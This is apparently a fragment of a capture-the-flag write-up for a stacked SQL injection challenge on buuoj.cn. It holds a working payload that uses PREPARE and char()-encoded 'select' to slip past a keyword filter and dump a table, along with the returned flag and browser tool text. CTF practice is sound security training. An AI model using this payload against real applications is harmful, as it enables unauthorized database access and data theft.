 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{2087083a-b1e5-48c3-81a3-d0760b1c67aa}"
}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://725ab671-fbb5-4bbf-9a0c-b1c16137f3a7.node3.buuoj.cn/
?inject=1';PREPARE bantian from concat(char(115,101,108,101,99,116), ' * from `1919810931114514`');EXECUTE bantian;%23
Post data Referer User Agent Cookies Clear All